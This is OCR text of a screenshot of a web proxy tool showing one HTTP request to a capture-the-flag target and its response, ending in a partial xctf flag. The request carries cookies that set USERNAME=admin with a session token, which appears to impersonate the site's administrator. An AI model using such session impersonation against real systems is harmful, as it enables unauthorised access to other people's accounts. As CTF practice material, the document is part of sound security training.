 Go
Cancel
<
>
Target: http://111.198.29.45:32570
?
Request
Raw
Params
Headers
Hex
GET /profile.wtf?user=jlvfK HTTP/1.1
Host: 111.198.29.45:32570
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://111.198.29.45:32570/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d26652076d21152ac
85311fb086780eb6a13f6595b984b57e772aa5ab3e3"; USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJh
AmTMyr8Sem++fldP0scW7g3w==
Connection: close
Response
Raw
Hex
HTML
Render
<li><a href="/post.wtf?post=kHZOe#6">RE: She's rabid, but
cute.</a></li>
<li><a href="/post.wtf?post=Th4RJ#4">RE: Hey, Burn. We got
photographic memory. Lisa!</a></li>
<li><a href="/post.wtf?post=sVMFC#5">RE: Big deal. A
garbage file's got shit outa you, okay? Now I'm gonna be
good.</a></li>
<li><a href="/post.wtf?post=RK5qx#3">RE: It's a nasty,
antisocial, very uncool virus program? A wake up call for
this heinous scheme hatched from within Ellingson
Mineral...</a></li>
<li><a href="/post.wtf?post=lS6IY#3">RE: What, your mom
buy you ten minutes to get in, and Blade.</a></li>
<li><a href="/post.wtf?post=u99tJ#6">RE: She's rabid, but
cute.</a></li>
</ol>
Flag: xctf{cb49256d1ab48803
</html>